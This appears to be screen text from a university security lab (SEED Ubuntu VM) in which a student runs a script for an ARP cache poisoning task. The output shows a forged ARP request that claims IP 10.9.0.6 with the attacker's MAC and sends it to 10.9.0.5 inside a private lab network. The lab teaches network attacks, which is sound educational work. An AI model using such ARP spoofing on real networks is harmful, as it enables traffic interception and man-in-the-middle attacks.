 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 20:48
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/volumes# python3 ARP_Task1A.py
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1A- Using ARP Request
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#